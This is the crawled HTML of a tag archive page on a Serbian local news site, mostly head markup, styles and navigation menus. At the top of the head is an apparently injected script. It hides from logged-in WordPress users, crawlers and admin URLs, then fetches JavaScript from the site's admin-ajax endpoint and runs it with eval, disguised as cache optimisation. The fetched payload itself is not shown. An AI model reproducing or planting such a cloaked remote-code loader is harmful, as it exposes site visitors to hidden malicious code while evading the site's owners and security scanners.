

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/
body_size: 25290
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Gradska opština Crveni krst &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод ознаке Gradska opština Crveni krst" href="https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/feed/" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/tags/454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta property="og:description" content=""/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Gradska opština Crveni krst &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:url" content="https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/zonaplus/gradska-opstina-crveni-krst/","name":"Gradska opština Crveni krst"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="archive tag tag-gradska-opstina-crveni-krst tag-454 wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
						<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
